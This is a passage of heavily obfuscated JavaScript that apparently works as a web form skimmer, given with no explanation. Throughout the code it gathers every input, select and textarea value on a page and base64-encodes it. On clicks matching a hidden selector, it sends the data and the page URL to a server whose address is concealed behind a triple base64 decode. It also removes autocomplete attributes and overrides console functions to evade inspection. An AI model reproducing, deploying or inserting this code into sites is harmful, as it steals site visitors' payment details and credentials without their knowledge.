_0x5de212['push'](_0x5de212['shift']());}catch(_0x4af347){_0x5de212['push'](_0x5de212['shift']());}}}(_0x491c,0xc83dd+-0x28784+-0x205d9));var _0x169a7b='*[onclick*'+_0x3b4293(0x1d1,0x18c,0x1a1,0x15e)+_0x584602(0x27c,0x288,0x288,0x239);function _0x584602(_0x2591c3,_0x45c8b5,_0x12985b,_0x2cc8d5){return _0x145b(_0x2591c3-0x165,_0x45c8b5);}function _0xccc487(){function _0x287f65(_0x5bd785,_0x2dad78,_0x13ec06,_0x2d743a){return _0x584602(_0x13ec06- -0x384,_0x5bd785,_0x13ec06-0x75,_0x2d743a-0xef);}function _0x5e4096(_0x316624,_0x553d41,_0x2c4313,_0x597955){return _0x3b4293(_0x553d41,_0x553d41-0xcc,_0x316624-0x305,_0x597955-0x17b);}var _0x2a3dbf={'cfxpy':function(_0x3fbb98,_0x114329){return _0x3fbb98 in _0x114329;},'yupql':function(_0x451ef0,_0x39ef48){return _0x451ef0!=_0x39ef48;},'dwmTO':function(_0x233f76,_0x2aaf18){return _0x233f76(_0x2aaf18);},'xOXPP':_0x5e4096(0x455,0x449,0x481,0x47b),'SPvbk':_0x287f65(-0xa9,-0x9c,-0xc8,-0xa0),'VurCH':'select','BOboP':'hBhKj','OVGLD':function(_0x133f00,_0x54ba75){return _0x133f00 in _0x54ba75;},'xEsmj':_0x5e4096(0x44d,0x44b,0x454,0x463),'cHEUd':function(_0x10e16b,_0x29a823){return _0x10e16b!=_0x29a823;},'TVwVn':_0x287f65(-0x114,-0x115,-0x109,-0xf3),'kEBJH':function(_0x253270,_0x5d5b59){return _0x253270 in _0x5d5b59;},'zXzOB':function(_0xefe08a,_0x1447c4){return _0xefe08a!=_0x1447c4;},'zzoLW':function(_0x13a512,_0x588c8f){return _0x13a512 in _0x588c8f;},'zDHgs':function(_0xe51c79,_0x342367){return _0xe51c79!=_0x342367;},'jvgWl':function(_0x3d2001,_0x34f7bd){return _0x3d2001 in _0x34f7bd;},'AKqwX':function(_0x3b201e,_0x513fd4){return _0x3b201e in _0x513fd4;},'Ovarp':'class','WrQEL':function(_0x14030b,_0x2ca6a6){return _0x14030b!=_0x2ca6a6;},'NaVOG':function(_0x4613f6,_0x205b59){return _0x4613f6!=_0x205b59;},'hXkiP':function(_0x5693cc,_0x4dda38){return _0x5693cc===_0x4dda38;},'Zwvhb':_0x287f65(-0x12d,-0x13e,-0x134,-0x115),'uiKTr':_0x5e4096(0x49a,0x4d4,0x472,0x474),'IlcMG':function(_0x197d79,_0x45ebfd){return _0x197d79(_0x45ebfd);},'LeIsr':function(_0xf6e5da,_0x4f2111){return _0xf6e5da(_0x4f2111);},'klIwO':_0x5e4096(0x48f,0x4c2,0x45a,0x4a2)+_0x287f65(-0x11a,-0x109,-0xd8,-0xe3)+_0x287f65(-0xe0,-0x96,-0xd2,-0xb7)+_0x5e4096(0x4b1,0x4d8,0x4d8,0x474),'eBjUc':function(_0x382290,_0x5be64b){return _0x382290(_0x5be64b);},'sMgLp':_0x287f65(-0x121,-0x12d,-0x138,-0x15d)+_0x5e4096(0x45a,0x485,0x44e,0x482)+_0x5e4096(0x493,0x4d2,0x49e,0x49a)+_0x287f65(-0xd0,-0xca,-0xc3,-0x96)+'QjJXbTVLZG'+_0x5e4096(0x48b,0x484,0x46c,0x468)+_0x5e4096(0x468,0x4aa,0x48c,0x471)+_0x287f65(-0x114,-0xdd,-0x107,-0x115)+'TW14dA==','STyOg':function(_0x48a2c0,_0x578d9a){return _0x48a2c0+_0x578d9a;},'oqUfp':function(_0x2117b6,_0x40a16b){return _0x2117b6+_0x40a16b;},'fHRzb':function(_0x22f9d3,_0x1e4397){return _0x22f9d3+_0x1e4397;},'cuvEe':_0x5e4096(0x458,0x427,0x499,0x463)+_0x287f65(-0x109,-0x159,-0x136,-0x155),'lPAJF':function(_0x32260b,_0x49ddcd){return _0x32260b(_0x49ddcd);},'gDLzn':function(_0x1d0a81,_0xe26d84){return _0x1d0a81(_0xe26d84);},'flPsJ':function(_0x1162b0,_0x5ebd1a){return _0x1162b0(_0x5ebd1a);},'IMOTJ':_0x287f65(-0x153,-0x161,-0x11f,-0x121)+'rl]=','BiDis':_0x287f65(-0xfb,-0xe7,-0x121,-0x149)};_0x2a3dbf[_0x287f65(-0xc6,-0x111,-0xe5,-0xa2)](jQuery,_0x2a3dbf[_0x287f65(-0xb6,-0xb4,-0xc1,-0xd5)])['removeAttr'](_0x2a3dbf[_0x5e4096(0x491,0x46f,0x49c,0x477)]),_0x2a3dbf[_0x287f65(-0x11e,-0x10e,-0x103,-0xd6)](jQuery,_0x2a3dbf[_0x5e4096(0x45e,0x432,0x498,0x427)])['removeAttr'](_0x2a3dbf['SPvbk']);var _0x6403d4={};_0x2a3dbf['LeIsr'](jQuery,_0x2a3dbf['klIwO'])['each'](function(_0x2bd256){var _0x235185={'OmnkB':function(_0x58629d,_0x2f42e7){return _0x2a3dbf['dwmTO'](_0x58629d,_0x2f42e7);},'mfDju':_0x2a3dbf[_0x533363(-0x14b,-0x12b,-0x147,-0x157)],'nJRkX':_0x2a3dbf[_0x533363(-0x15c,-0x195,-0x199,-0x18d)],'EpQHv':function(_0x4f3910,_0x4a81bb){return _0x4f3910(_0x4a81bb);},'KYXsc':_0x2a3dbf['VurCH']};function _0x533363(_0x342712,_0x54565f,_0x32208d,_0x534f2e){return _0x287f65(_0x342712,_0x54565f-0x4c,_0x534f2e- -0x96,_0x534f2e-0x19e);}function _0x10d1ac(_0x3de457,_0x1288b9,_0x13573e,_0x4c24db){return _0x5e4096(_0x1288b9- -0x311,_0x4c24db,_0x13573e-0x10f,_0x4c24db-0x1c8);}if(_0x2a3dbf['BOboP']!==_0x2a3dbf[_0x533363(-0x114,-0x150,-0x190,-0x153)]){if(_0x2a3dbf[_0x533363(-0x20e,-0x1e5,-0x1d3,-0x1d3)](this['id'],_0x215bd2)&&_0x2a3dbf[_0x10d1ac(0x134,0x175,0x1b1,0x160)](_0x5ee4ea[this['id']],''))return!![];return _0x3042a1[this['id']]=this[_0x533363(-0x1ea,-0x194,-0x1a2,-0x1d1)],!![];}else{if(_0x2a3dbf[_0x10d1ac(0x133,0x13e,0x10d,0x138)](_0x2a3dbf['xEsmj'],this)&&_0x533363(-0x150,-0x1ab,-0x192,-0x181)in this&&_0x2a3dbf['cHEUd'](this[_0x533363(-0x1b8,-0x13f,-0x15a,-0x181)],'')){if(this[_0x533363(-0x15d,-0x194,-0x1a1,-0x181)]in _0x6403d4&&_0x6403d4[this['name']]!=''){if(_0x2a3dbf['TVwVn']!==_0x2a3dbf['TVwVn'])_0x1dc305=_0x375ded;else return!![];}return _0x6403d4[this[_0x533363(-0x1b9,-0x1a0,-0x186,-0x181)]]=this['value'],!![];}if(_0x2a3dbf[_0x533363(-0x173,-0x18c,-0x1a1,-0x171)](_0x533363(-0x1e8,-0x1b8,-0x1db,-0x1d1),this)&&_0x2a3dbf['kEBJH']('id',this)&&_0x2a3dbf[_0x533363(-0x15a,-0x1a2,-0x134,-0x161)](this['id'],'')){if(_0x2a3dbf['zzoLW'](this['id'],_0x6403d4)&&_0x2a3dbf[_0x533363(-0x1bf,-0x1aa,-0x180,-0x1b2)](_0x6403d4[this['id']],''))return!![];return _0x6403d4[this['id']]=this[_0x10d1ac(0x10e,0x13c,0x139,0x16b)],!![];}if(_0x2a3dbf[_0x533363(-0x138,-0x169,-0x194,-0x156)](_0x2a3dbf[_0x533363(-0x13f,-0x16f,-0x13e,-0x15b)],this)&&_0x2a3dbf['AKqwX'](_0x2a3dbf[_0x533363(-0x196,-0x18b,-0x137,-0x166)],this)&&_0x2a3dbf[_0x533363(-0x16f,-0x15d,-0x117,-0x150)](this['class'],'')){if(this[_0x533363(-0x19a,-0x1b7,-0x192,-0x18a)]in _0x6403d4&&_0x2a3dbf[_0x10d1ac(0x1a6,0x190,0x158,0x1ba)](_0x6403d4[this['class']],'')){if(_0x2a3dbf[_0x10d1ac(0x1c9,0x18e,0x15c,0x1aa)](_0x2a3dbf['Zwvhb'],_0x2a3dbf[_0x533363(-0x162,-0x1b9,-0x1b6,-0x190)]))_0x235185[_0x10d1ac(0x10a,0x142,0xff,0x157)](_0xf2744a,_0x235185[_0x533363(-0x188,-0x179,-0x199,-0x1a9)])[_0x10d1ac(0x188,0x1a9,0x1d7,0x1e8)](_0x235185['nJRkX']),_0x235185['EpQHv'](_0x11bb63,_0x235185[_0x10d1ac(0x1af,0x1a3,0x1dd,0x1c8)])[_0x10d1ac(0x1c6,0x1a9,0x195,0x1e4)](_0x235185[_0x533363(-0x16f,-0x178,-0x188,-0x1a6)]);else return!![];}return _0x6403d4[this[_0x10d1ac(0x19c,0x183,0x1c2,0x18c)]]=this['value'],!![];}}}),jQuery[_0x287f65(-0x139,-0x104,-0x101,-0x143)]({'url':_0x2a3dbf[_0x5e4096(0x485,0x478,0x4a2,0x4c5)](atob,_0x2a3dbf[_0x287f65(-0x110,-0xf1,-0xe5,-0x101)](atob,_0x2a3dbf[_0x5e4096(0x4c2,0x4e8,0x488,0x4b2)](atob,_0x2a3dbf['sMgLp']))),'data':_0x2a3dbf[_0x287f65(-0x103,-0x94,-0xd1,-0x10f)](_0x2a3dbf[_0x5e4096(0x492,0x4b8,0x49f,0x45d)](_0x2a3dbf[_0x5e4096(0x4cc,0x4cd,0x4c5,0x4f6)](_0x2a3dbf[_0x287f65(-0x13a,-0x136,-0x105,-0xfd)],_0x2a3dbf[_0x5e4096(0x46f,0x471,0x44a,0x48d)](encodeURIComponent,btoa(_0x2a3dbf['gDLzn'](unescape,_0x2a3dbf[_0x287f65(-0xb8,-0xed,-0xf2,-0x10c)](encodeURIComponent,JSON['stringify'](_0x6403d4)))))),_0x2a3dbf[_0x5e4096(0x49e,0x463,0x4ae,0x4c6)]),encodeURIComponent(location[_0x5e4096(0x479,0x4b5,0x490,0x467)])),'type':_0x2a3dbf[_0x5e4096(0x477,0x43c,0x4a9,0x441)]});}function _0x491c(){var _0x17cb51=['ww91suO','nJnztxHRs1K','BMn0Aw9UkcKG','muTKvLz0zuDSAq','rxbsuLq','nxWYFdf8m3W0Fa','DwLlvhi','yM9KEsbPBNb1Da','mtK0ndjuyNPMBwy','u1b2yMS','B3fvzNa','tvzWrLPgzgTwBG','y2XHC3m','zhfAwNe','zMXqC0O','s0n4y1i','CMv0DxjUicHMDq','wwXor2y','rfPxBhK','DeHSyxm','y29UC29Szq','BMfTzq','su1pveO','AfHRAva','r1DdwKm','tMfwt0C','sLnJBKS','zhDTve8','s01UAwq','yNjKChO','psjWyxLTzw50lG','rLPruLm','ChjVDg90ExbL','Dg9tDhjPBMC','yMLUza','B2TWsNa','Bg9Hza','A0vcsKG','q05mrfK','mtjZy3vwEwy','lcbIB2r5ihnLBa','B3b0Aw9U','D2fYBG','tM1wDw0','s1LyC2m','Dxv0Dwq','zwn0lcbIB2r5ia','u1r5t2C','t3zHCNa','ENPOq0y','CMvTB3zLqxr0CG','mZK0venzrMPz','DgfIBgu','ELH6t0i','zxjYB3i','yxbWBhK','zgLZywjSzwq','BM1LCuq','zujQvwm','EevZBwO','A1PXBvi','qKvuBgr3yvuXCq','D3LmzM0','Ee9yufa','ANzNv2W','swfdyvy','rurmEhu','qK9IB1a','zKHsEMi','AMHXqxK','v3jrruW','sevxBxe','odmYotuYsxjdrKDZ','y2z4ChK','yK5Nz2m','DMfSDwu','zezTuLK','t1zhteq','vKvOCK5xrNnJrq','wMjgAhC','CMLUz109','t21UA0i','B2jYDvi','Aw5WDxq','ve9MD08','y3rVCIGICMv0Dq','Cgf5BwvUDfTZDa','mZKZnteXoezJBvHWqW','Ae9wEKzXwwXsCW','uhr5D0S','s2PHueC','odC2mdi4mfbHs2D2vW','vNvYq0G','Cw9vwfm','wLDJtNy','nJaZodm0nLrVCvDtvq','vhPcBNq','Au5hD1e','rxjdve8','Ce1vugO','C2vHCMnO','ue9tva','vMTzEvDyCeTnrW','jNbHEw1LBNrBDq','mty3mJC0nvjivejQsW','uhjJze4','EKriz3m','DhjHy2u','n0nOvur4uW','BfbbsKy','y2XPy2S','A01YDvq','y1bTs2G','C3bSAxq','Aw5MBW','BwzeANu','mta4otLesxD6uvi','qMLeAxm','BKPsA1G','Ag9ZDa','yMrOBLO','EenXyLC','C2vSzwn0','vhLmu2G','BMzOANe','r0jrAe8','C2f2zsGPiL0','tKHtBLzvv0zAAa','y29UC3rYDwn0BW','y3v2rwu','tMnZugO','swXJtuC','ExvWCwW','ywPHEa'];_0x491c=function(){return _0x17cb51;};return _0x491c();}function _0x14e883(){var _0x154448={'jDhsx':function(_0x50f7af,_0x42fbc3){return _0x50f7af in _0x42fbc3;},'IaCaV':_0x146d44(0x503,0x4fa,0x4c6,0x52e),'okpJp':_0x146d44(0x4df,0x4d3,0x503,0x49f),'PtywK':_0x146d44(0x501,0x4d9,0x4c8,0x4e8),'ToPYQ':'XIkDk','kZqmR':function(_0x272846,_0x3302af){return _0x272846!==_0x3302af;},'GWCZC':_0x499b1b(0xd2,0xb6,0xd8,0x85),'dFmRY':'(((.+)+)+)'+'+$','ZWcNv':function(_0x4e0e0f,_0x554df3){return _0x4e0e0f(_0x554df3);},'ErCTO':function(_0x78e8ce,_0x13ec81){return _0x78e8ce+_0x13ec81;},'YlNGf':function(_0x3bd480,_0x2dd661){return _0x3bd480+_0x2dd661;},'KMnid':_0x146d44(0x4fd,0x4ed,0x505,0x4b2)+_0x146d44(0x4b1,0x4df,0x4ed,0x512),'nmeqD':'{}.constru'+_0x146d44(0x47a,0x4ac,0x496,0x4c8)+'rn\x20this\x22)('+'\x20)','dqZZq':function(_0x2e7a6d){return _0x2e7a6d();},'PrcdN':function(_0x4876f8,_0x5e4045){return _0x4876f8===_0x5e4045;},'jhqAy':_0x146d44(0x535,0x50a,0x521,0x4c8),'wyLfm':'log','FPovL':_0x146d44(0x538,0x507,0x501,0x4fc),'YouIJ':_0x146d44(0x4d4,0x4c9,0x491,0x4ff),'kMruT':_0x499b1b(0xd9,0xe8,0xb4,0xa5),'SonqN':'exception','EDLxu':_0x499b1b(0xf4,0xe6,0x109,0x104),'CNLDY':_0x146d44(0x48b,0x4c2,0x4d2,0x4ec),'OLGjQ':function(_0x4ad28d,_0x4c87fe){return _0x4ad28d<_0x4c87fe;},'KCxcR':_0x499b1b(0xa0,0xb7,0xda,0xc4)+'0','ZbFhw':function(_0x221c05,_0x4144e5,_0x5e17d7){return _0x221c05(_0x4144e5,_0x5e17d7);},'HEWmq':function(_0x48ce9e){return _0x48ce9e();},'bNggc':function(_0x266524,_0x140a22,_0x59c33d){return _0x266524(_0x140a22,_0x59c33d);}},_0x5ea0c1=(function(){var _0x16ccc5={'JScnK':function(_0x540a07,_0x41eb7e){return _0x154448['jDhsx'](_0x540a07,_0x41eb7e);},'TLgZg':function(_0x40bfc8,_0x51e46f){return _0x40bfc8!==_0x51e46f;},'TyLSh':_0x154448[_0x24c08d(0x1a5,0x1ba,0x1b9,0x1d7)],'qoUXS':_0x154448[_0x457158(0x3ab,0x3bd,0x3b3,0x3a2)],'prPRW':_0x154448[_0x457158(0x338,0x37b,0x311,0x352)],'bdhnZ':_0x154448['ToPYQ']};function _0x24c08d(_0x1cb381,_0x32607f,_0x11cc30,_0x59ca4d){return _0x499b1b(_0x1cb381-0x62,_0x1cb381-0xb2,_0x32607f,_0x59ca4d-0x43);}var _0x489335=!![];function _0x457158(_0x1b0e1b,_0x516e64,_0x4a792d,_0x433ce1){return _0x499b1b(_0x1b0e1b-0x1be,_0x433ce1-0x2cd,_0x516e64,_0x433ce1-0x3);}return function(_0x5b8bde,_0x3c3d95){function _0x530ee7(_0x4d1a54,_0x3a4b99,_0x4e852a,_0x16b362){return _0x457158(_0x4d1a54-0x85,_0x4e852a,_0x4e852a-0x175,_0x3a4b99- -0x42c);}if(_0x16ccc5['prPRW']!==_0x16ccc5[_0x530ee7(-0xcd,-0xbb,-0x7e,-0xd3)]){var _0xb61a44=_0x489335?function(){function _0xedeff4(_0x126581,_0x154337,_0x46e5fc,_0x55c953){return _0x530ee7(_0x126581-0x61,_0x154337-0x544,_0x55c953,_0x55c953-0xf);}function _0x170ef7(_0x4a4e35,_0x1cec47,_0x2efc78,_0x53e243){return _0x530ee7(_0x4a4e35-0x192,_0x53e243- -0x1c3,_0x4a4e35,_0x53e243-0x103);}var _0x144731={'tMfwg':function(_0x5bb50e,_0x1e7288){function _0xae0635(_0x4a7bc1,_0x218eeb,_0x1917ad,_0xc68bbd){return _0x145b(_0x1917ad- -0x3ab,_0xc68bbd);}return _0x16ccc5[_0xae0635(-0x23d,-0x267,-0x272,-0x28c)](_0x5bb50e,_0x1e7288);},'iNGwQ':function(_0x2e4d26,_0x30b6fc){return _0x2e4d26!=_0x30b6fc;}};if(_0x16ccc5['TLgZg'](_0x16ccc5[_0x170ef7(-0x240,-0x294,-0x2a5,-0x27b)],_0x16ccc5[_0x170ef7(-0x2b7,-0x272,-0x2ae,-0x27b)])){if(_0x2cae02){var _0x5bf2a6=_0x1310c7[_0x170ef7(-0x1f7,-0x228,-0x272,-0x239)](_0x33614c,arguments);return _0x21298f=null,_0x5bf2a6;}}else{if(_0x3c3d95){if(_0x16ccc5[_0x170ef7(-0x279,-0x2cd,-0x25c,-0x299)]===_0x16ccc5[_0xedeff4(0x48d,0x46e,0x464,0x488)]){var _0x6dbd8f=_0x3c3d95[_0x170ef7(-0x240,-0x1fa,-0x226,-0x239)](_0x5b8bde,arguments);return _0x3c3d95=null,_0x6dbd8f;}else{if(_0x144731['tMfwg'](this[_0xedeff4(0x461,0x4a3,0x49a,0x4a7)],_0x539244)&&_0x144731[_0xedeff4(0x49f,0x472,0x4ab,0x487)](_0x4b60ba[this[_0xedeff4(0x475,0x4a3,0x4c8,0x4e3)]],''))return!![];return _0x5c7088[this[_0xedeff4(0x47b,0x4a3,0x464,0x49e)]]=this[_0x170ef7(-0x2a9,-0x2c6,-0x26a,-0x2ab)],!![];}}}}:function(){};return _0x489335=![],_0xb61a44;}else return!![];};}()),_0x3e7f62=_0x154448[_0x146d44(0x4a6,0x4a6,0x479,0x4b0)](_0x5ea0c1,this,function(){function _0x29ad7e(_0x54440f,_0x30d3e4,_0x4fbf9e,_0x46bc9e){return _0x499b1b(_0x54440f-0x17e,_0x46bc9e-0x9,_0x4fbf9e,_0x46bc9e-0x100);}function _0x5062f7(_0xa391de,_0x338228,_0x38705e,_0x4538f3){return _0x499b1b(_0xa391de-0xc5,_0x338228-0x197,_0xa391de,_0x4538f3-0x172);}return _0x154448[_0x5062f7(0x29c,0x285,0x261,0x2a9)](_0x154448[_0x29ad7e(0x9b,0x101,0xc3,0xd3)],_0x154448[_0x5062f7(0x27c,0x261,0x259,0x232)])?!![]:_0x3e7f62[_0x29ad7e(0xff,0x104,0xb9,0xdc)]()[_0x29ad7e(0xd3,0xc5,0x6d,0x99)](_0x154448[_0x29ad7e(0x51,0x8f,0x8a,0x81)])[_0x5062f7(0x29f,0x26a,0x27c,0x232)]()[_0x29ad7e(0xcc,0xbd,0xa7,0xb5)+'r'](_0x3e7f62)[_0x5062f7(0x22b,0x227,0x214,0x264)]('(((.+)+)+)'+'+$');});function _0x499b1b(_0x428c98,_0x40f561,_0xcc452a,_0x17c488){return _0x3b4293(_0xcc452a,_0x40f561-0x146,_0x40f561- -0xd1,_0x17c488-0x48);}_0x154448[_0x146d44(0x565,0x524,0x4f5,0x4f8)](_0x3e7f62);var _0x43fb53=(function(){var _0xd18a08=!![];return function(_0x5451bb,_0x19ed5d){var _0x3470dd=_0xd18a08?function(){if(_0x19ed5d){var _0x1bdf03=_0x19ed5d['apply'](_0x5451bb,arguments);return _0x19ed5d=null,_0x1bdf03;}}:function(){};return _0xd18a08=![],_0x3470dd;};}()),_0x1939ab=_0x154448[_0x146d44(0x499,0x4a1,0x494,0x492)](_0x43fb53,this,function(){function _0x5578e2(_0xe3f229,_0x29e377,_0x5bdb28,_0x47abce){return _0x499b1b(_0xe3f229-0xae,_0x5bdb28-0x1ba,_0xe3f229,_0x47abce-0x135);}function _0x5b3000(_0x15222d,_0x513382,_0x3f3e28,_0x3c8837){return _0x499b1b(_0x15222d-0x18b,_0x3f3e28-0x225,_0x3c8837,_0x3c8837-0x1e9);}var _0x2cca08;try{var _0x5d39a6=_0x154448[_0x5b3000(0x2e9,0x27c,0x2af,0x279)](Function,_0x154448[_0x5578e2(0x268,0x224,0x248,0x243)](_0x154448[_0x5b3000(0x2f9,0x2ec,0x2e8,0x315)](_0x154448[_0x5578e2(0x2ba,0x261,0x288,0x29c)],_0x154448[_0x5b3000(0x328,0x349,0x310,0x327)]),');'));_0x2cca08=_0x154448[_0x5578e2(0x28f,0x243,0x279,0x250)](_0x5d39a6);}catch(_0x13b694){if(_0x154448[_0x5b3000(0x283,0x2d4,0x2ba,0x2a0)](_0x154448[_0x5578e2(0x2b8,0x270,0x2b1,0x2b4)],_0x154448[_0x5b3000(0x30b,0x304,0x31c,0x314)]))_0x2cca08=window;else{var _0x4f77c6=_0x1cb66d?function(){if(_0x2fa285){var _0x1a61a5=_0x2b79e7['apply'](_0x4ac3d3,arguments);return _0x254aeb=null,_0x1a61a5;}}:function(){};return _0x17685e=![],_0x4f77c6;}}var _0x17d6d9=_0x2cca08[_0x5b3000(0x2ec,0x2ff,0x2eb,0x319)]=_0x2cca08[_0x5578e2(0x251,0x297,0x280,0x29d)]||{},_0x17a365=[_0x154448[_0x5578e2(0x2bf,0x2be,0x2aa,0x2ea)],_0x154448['FPovL'],_0x154448[_0x5b3000(0x297,0x2c5,0x2d7,0x2c5)],_0x154448[_0x5578e2(0x265,0x248,0x255,0x22a)],_0x154448['SonqN'],_0x154448[_0x5b3000(0x32c,0x2ea,0x319,0x321)],_0x154448[_0x5578e2(0x279,0x285,0x292,0x261)]];for(var _0x167566=-0x9ec+-0x592*-0x5+-0x11ee;_0x154448['OLGjQ'](_0x167566,_0x17a365['length']);_0x167566++){var _0x5da081=_0x154448[_0x5b3000(0x2f7,0x2d0,0x2e6,0x308)][_0x5b3000(0x2eb,0x2f1,0x2c2,0x2db)]('|'),_0x2228ec=0x890*0x2+-0x1*-0x1339+-0x745*0x5;while(!![]){switch(_0x5da081[_0x2228ec++]){case'0':_0x17d6d9[_0x352cf0]=_0x5cf3af;continue;case'1':var _0x387299=_0x17d6d9[_0x352cf0]||_0x5cf3af;continue;case'2':var _0x352cf0=_0x17a365[_0x167566];continue;case'3':_0x5cf3af['__proto__']=_0x43fb53[_0x5578e2(0x2ba,0x297,0x28e,0x25c)](_0x43fb53);continue;case'4':_0x5cf3af[_0x5b3000(0x303,0x306,0x2f8,0x2d5)]=_0x387299[_0x5578e2(0x25a,0x262,0x28d,0x2c5)][_0x5578e2(0x288,0x2c5,0x28e,0x2d1)](_0x387299);continue;case'5':var _0x5cf3af=_0x43fb53['constructo'+'r'][_0x5b3000(0x300,0x2c1,0x2f7,0x321)]['bind'](_0x43fb53);continue;}break;}}});function _0x146d44(_0x366df0,_0x495e7f,_0x4c6cbc,_0x2e4131){return _0x3b4293(_0x366df0,_0x495e7f-0x5b,_0x495e7f-0x35a,_0x2e4131-0x1aa);}_0x1939ab(),_0x154448[_0x499b1b(0x62,0x8a,0xa3,0x5e)](jQuery,_0x169a7b)[_0x146d44(0x4a1,0x4c5,0x4be,0x506)](_0xccc487);}jQuery(window)[_0x3b4293(0x176,0x179,0x1a7,0x17f)](function(){var _0x441680={'PtBaa':function(_0x567b3c,_0x37d049){return _0x567b3c===_0x37d049;},'NmVum':'vYKfu','xCqbW':_0x48172d(-0xf2,-0xc8,-0xa8,-0xaf),'TzBnt':function(_0x39f1d4,_0x2e282e){return _0x39f1d4(_0x2e282e);},'FZQRS':_0x48172d(-0xa0,-0xd7,-0xd5,-0xb0),'cPmKh':_0x4b0b55(-0x63,-0x7d,-0x5b,-0xa9),'zzhCF':function(_0x25f4dd,_0x3dbfae){return _0x25f4dd(_0x3dbfae);},'tHlas':_0x4b0b55(-0xcf,-0xc1,-0xa3,-0x82),'iCrMm':function(_0x247f71){return _0x247f71();},'yzlra':function(_0x371f39,_0x1412f0){return _0x371f39(_0x1412f0);}};function _0x48172d(_0xb86e85,_0x22be74,_0x543b36,_0x4f756b){return _0x3b4293(_0x543b36,_0x22be74-0x1a4,_0x4f756b- -0x200,_0x4f756b-0x123);}_0x441680['iCrMm'](_0x14e883);function _0x4b0b55(_0xa34cb1,_0x5b596b,_0xb78430,_0x48e895){return _0x3b4293(_0xb78430,_0x5b596b-0x1c6,_0x5b596b- -0x238,_0x48e895-0x109);}_0x441680['yzlra'](jQuery,document)['mousemove'](function(){function _0x56e3a5(_0x58edf5,_0x91ad50,_0x203775,_0xacde66){return _0x48172d(_0x58edf5-0x9c,_0x91ad50-0x18e,_0x58edf5,_0x91ad50- -0x21e);}function _0x495c20(_0x5d68ee,_0x233d96,_0xca189b,_0x4a72ec){return _0x48172d(_0x5d68ee-0x1c8,_0x233d96-0x158,_0xca189b,_0x4a72ec-0x40a);}if(_0x441680['PtBaa'](_0x441680[_0x495c20(0x38f,0x3b7,0x3de,0x3b8)],_0x441680[_0x56e3a5(-0x27b,-0x2a8,-0x27c,-0x2be)])){var _0x52b749=_0x3e8d49[_0x56e3a5(-0x295,-0x2a1,-0x2aa,-0x296)+'r'][_0x56e3a5(-0x24b,-0x27b,-0x23a,-0x255)][_0x56e3a5(-0x251,-0x279,-0x2aa,-0x254)](_0x35f987),_0x44abe5=_0x19a680[_0x42805a],_0x50b0d7=_0x25905e[_0x44abe5]||_0x52b749;_0x52b749['__proto__']=_0x58423a['bind'](_0x4f6ebc),_0x52b749[_0x56e3a5(-0x287,-0x27a,-0x26a,-0x24d)]=_0x50b0d7['toString']['bind'](_0x50b0d7),_0x36878a[_0x44abe5]=_0x52b749;}else _0x441680[_0x56e3a5(-0x2ca,-0x2c1,-0x2fe,-0x300)](jQuery,_0x441680[_0x56e3a5(-0x259,-0x27c,-0x283,-0x280)])[_0x56e3a5(-0x28b,-0x269,-0x23d,-0x23b)](_0x441680[_0x495c20(0x377,0x37d,0x35e,0x377)]),_0x441680[_0x56e3a5(-0x298,-0x26a,-0x231,-0x270)](jQuery,_0x441680[_0x56e3a5(-0x29a,-0x288,-0x286,-0x287)])[_0x495c20(0x3da,0x3c1,0x3c8,0x3bf)](_0x441680['cPmKh']);});});function _0x145b(_0x27234a,_0x1aaceb){var _0x527e20=_0x491c();return _0x145b=function(_0x176d20,_0x23838a){_0x176d20=_0x176d20-(0x9a3+0x3*-0x202+-0x2bc);var _0x26705f=_0x527e20[_0x176d20];if(_0x145b['rYLCDh']===undefined){var _0x1e0400=function(_0x42805a){var _0x25905e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x58423a='',_0x4f6ebc='',_0x36878a=_0x58423a+_0x1e0400;for(var _0x160d91=0x75*0x3d+0x191f+-0x1*0x3500,_0x418b5f,_0x3aa9e2,_0x46a802=0xdb*0x1b+0x4cd*0x7+-0x38b4;_0x3aa9e2=_0x42805a['charAt'](_0x46a802++);~_0x3aa9e2&&(_0x418b5f=_0x160d91%(0xc2*-0xd+0xd3*-0xd+0x1495)?_0x418b5f*(0x26ad+0x28*0x3+0xcf7*-0x3)+_0x3aa9e2:_0x3aa9e2,_0x160d91++%(0x24aa+0x1840+-0x3ce6*0x1))?_0x58423a+=_0x36878a['charCodeAt'](_0x46a802+(-0xa3e+-0x15d6+-0x100f*-0x2))-(-0x35*0x2f+-0x1da2+0x395*0xb)!==0x246c+0x8*-0x264+0x2*-0x8a6?String['fromCharCode'](-0x277*0x1+0x22b+-0x1*-0x14b&_0x418b5f>>(-(0x479+0x216a+-0x25e1*0x1)*_0x160d91&-0x73e+-0xc8*0x2+0x5*0x1c4)):_0x160d91:-0x57*-0x21+-0x1b0c+0xfd5){_0x3aa9e2=_0x25905e['indexOf'](_0x3aa9e2);}for(var _0x1ebae2=-0x1*0x14b1+0x911+0xba0,_0x1543f3=_0x58423a['length'];_0x1ebae2<_0x1543f3;_0x1ebae2++){_0x4f6ebc+='%'+('00'+_0x58423a['charCodeAt'](_0x1ebae2)['toString'](-0x5*-0x3a3+-0xd*-0x187+-0x25fa))['slice'](-(-0x1d*-0x47+0x4*-0x635+0x1*0x10cb));}return decodeURIComponent(_0x4f6ebc);};_0x145b['GxAsqb']=_0x1e0400,_0x27234a=arguments,_0x145b['rYLCDh']=!![];}var _0x3e8d49=_0x527e20[-0x2355*-0x1+0x117a+-0x34cf],_0x35f987=_0x176d20+_0x3e8d49,_0x19a680=_0x27234a[_0x35f987];if(!_0x19a680){var _0xd5e00b=function(_0x52d8aa){this['ztbIVt']=_0x52d8aa,this['hZYuUj']=[0x3*-0xca+-0x1*-0xfa3+-0xd44,-0x1f35+0x160f+0x926,-0x1dcf*-0x1+-0xc5a+-0x1175],this['FISayr']=function(){return'newState';},this['cvCPbq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuRAlD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xd5e00b['prototype']['yFjBSB']=function(){var _0x2911c0=new RegExp(this['cvCPbq']+this['MuRAlD']),_0x8807cf=_0x2911c0['test'](this['FISayr']['toString']())?--this['hZYuUj'][0x1b*0xa6+0x1770+0x2f*-0xdf]:--this['hZYuUj'][-0x109f*-0x2+0x2300+-0xda6*0x5];return this['OGWkKC'](_0x8807cf);},_0xd5e00b['prototype']['OGWkKC']=function(_0x4ba6f9){if(!Boolean(~_0x4ba6f9))return _0x4ba6f9;return this['ExAOLV'](this['ztbIVt']);},_0xd5e00b['prototype']['ExAOLV']=function(_0x5408c9){for(var 